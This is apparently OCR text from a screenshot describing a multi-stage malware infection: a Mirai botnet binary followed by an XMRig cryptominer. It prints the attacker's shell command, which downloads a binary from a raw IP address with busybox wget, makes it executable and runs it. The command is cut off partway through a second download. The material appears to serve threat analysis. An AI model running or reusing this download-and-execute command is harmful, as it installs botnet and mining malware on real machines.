
multi-stage malware payload:
Stage 1: Mirai Botnet Binary
# Attacker's command executed on the 
server

(cd /dev;

 busybox wget http://31.56.27.76/n2/x86;

 chmod 777 x86;

 ./x86 reactOnMynuts;

 busybox wget -q 
Stage 2: XMRig Cryptominer
Binary size: 2.8 MB